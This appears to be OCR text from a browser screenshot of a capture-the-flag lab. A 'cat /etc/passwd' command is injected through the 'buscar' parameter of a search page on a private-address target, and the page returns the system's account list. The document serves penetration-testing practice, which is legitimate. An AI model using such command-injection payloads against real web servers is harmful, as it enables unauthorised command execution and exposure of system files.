 http://192.168.56.118/site/busque.php?buscar=cat%20/etc/passwd — Mozilla Firefox
192.168.56.118/site/busque.p
http://192.168.56.118/site/bus
192.168.56.118/site/busque.p
view-source:http://192.168.56.118/site/busque.php?buscar=cat /etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
20 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
21 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
22 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
23 syslog:x:104:108::/home/syslog:/bin/false
24 _apt:x:105:65534::/nonexistent:/bin/false
25 lxd:x:106:65534::/var/lib/lxd/:/bin/false
26 messagebus:x:107:111::/var/run/dbus:/bin/false
27 uuidd:x:108:112::/run/uuidd:/bin/false
28 dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
29 jangow01:x:1000:1000:desafio02,,,:/home/jangow01:/bin/bash
30 sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
31 ftp:x:111:118:ftp daemon,,,:/srv/ftp:/bin/false
32 mysql:x:112:119:MySQL Server,,,:/nonexistent:/bin/false
33